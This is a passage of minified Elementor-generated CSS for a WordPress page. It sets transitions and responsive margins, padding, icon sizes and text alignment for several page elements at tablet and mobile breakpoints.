.elementor-element.elementor-element-c3cf513>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:1024px){.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-4b0b7ce>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-4b0b7ce{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-4b0b7ce .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-3bee259>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-3bee259{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-3bee259 .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-9f2bd9e>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-9f2bd9e{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-9f2bd9e .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-0b6e68a>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-0b6e68a{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-0b6e68a .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated{margin:0 5px 0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-1cfdb2c>.elementor-widget-container{margin:0 5px 0 5px;padding:20px 0 20px 0}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-wrapper{text-align:center}.elementor-78 .elementor-element.elementor-element-1cfdb2c{--icon-box-icon-margin:20px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon{font-size:50px}.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title,.elementor-78 .elementor-element.elementor-element-1cfdb2c .elementor-icon-box-title a{font-size:15px}.elementor-78 .elementor-element.elementor-element-c3cf513{padding:30px 30px 40px 30px}}@media(max-width:767px){.elementor-78 .elementor-element.elementor-element-190e52f>.elementor-widget-container{padding:0 100px 40px 100px}.elementor-78 .elementor-element.elementor-element-190e52f{--e-icon-list-icon-size:6px}.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-78 .elementor-element.elementor-element-190e52f .elementor-icon-list-item>a{line-height:35px}.elementor-78 .elementor-element.elementor-element-3652a6c>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-2c1149f>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-9233dae>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-3350e80>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}.elementor-78 .elementor-element.elementor-element-3358a64>.elementor-element-populated{margin:5px 45px 5px 45px;--e-column-margin-right:45px;--e-column-margin-left:45px}}